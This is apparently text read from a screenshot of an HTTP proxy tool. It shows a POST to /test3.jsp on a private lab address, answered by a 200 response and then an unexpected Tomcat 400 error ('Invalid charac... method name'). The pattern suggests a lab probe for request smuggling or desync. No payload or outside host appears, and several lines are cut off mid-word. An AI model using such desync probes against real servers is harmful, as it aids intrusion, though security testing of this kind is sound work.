 Request
Raw Params Headers Hex
POST /test3.jsp?p=1 HTTP/1.1
Host: 192.168.150.128
Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Linux"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.9
Priority: u=0, i
Content-Length: 6
Content-Type: application/x-www-form-urlencoded
X
Response
Raw Headers Hex Render
HTTP/1.1 200
Set-Cookie: JSESSIONID=BB001D078BFDE3B006E1CC8E4A3E0CF7; Path=/; HttpOnly
Content-Type: text/html;charset=ISO-8859-1
Content-Length: 2
Date: Tue, 13 Aug 2024 22:20:21 GMT
1
HTTP/1.1 400
Content-Type: text/html;charset=utf-8
Content-Language: en
Transfer-Encoding: chunked
Date: Tue, 13 Aug 2024 22:20:21 GMT
Connection: close
2000
<!doctype html><html lang="en"><head><title>HTTP Status 400 â Bad Request</title><style type="text/css">body
{font-family:Tahoma,Arial,sans-serif;} h1, h2, h3, b {color:white;background-color:#525D76;} h1 {font-size:22px;} h2 {font-size:
{font-size:14px;} p {font-size:12px;} a {color:black;} .line {height:1px;background-color:#525D76;border:none;}</style></head>
Status 400 â Bad Request</h1><hr class="line" /><p><b>Type</b> Exception Report</p><p><b>Message</b> Invalid charac
method name